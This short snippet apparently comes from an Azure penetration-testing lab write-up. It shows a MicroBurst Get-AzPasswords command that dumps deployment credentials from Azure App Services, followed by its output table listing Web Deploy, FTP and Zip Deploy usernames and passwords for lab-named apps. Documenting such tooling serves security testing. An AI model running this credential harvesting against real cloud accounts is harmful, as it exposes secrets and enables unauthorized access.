 Get-AzPasswords -AutomationAccounts N -StorageAccounts N -Keys N -ACR N -CosmosDB N -Verbose | Out-GridView
Filter
Add criteria
Type Name Username Value
AppServiceConfig azurepentesting-function - Web Deploy $azurepentesting-function vzZCJfNTDZNxmY47eSqD7m7
AppServiceConfig azurepentesting-function - FTP azurepentesting-function\$azurepentesting-function vzZCJfNTDZNxmY47eSqD7m7
AppServiceConfig azurepentesting-function - Zip Deploy $azurepentesting-function vzZCJfNTDZNxmY47eSqD7m7
AppServiceConfig azurepentesting - Web Deploy $azurepentesting cAelzvrH5X9qqfjt3nhLCKNHJf
AppServiceConfig azurepentesting - FTP azurepentesting\$azurepentesting cAelzvrH5X9qqfjt3nhLCKNHJf
AppServiceConfig azurepentesting - Zip Deploy $azurepentesting cAelzvrH5X9qqfjt3nhLCKNHJf
AppServiceConfig webapp9187 - Web Deploy $webapp9187 MwG2aK9L99op3Gh3qcrcvmK
AppServiceConfig webapp9187 - FTP webapp9187\$webapp9187 MwG2aK9L99op3Gh3qcrcvmK
AppServiceConfig webapp9187 - Zip Deploy $webapp9187 MwG2aK9L99op3Gh3qcrcvmK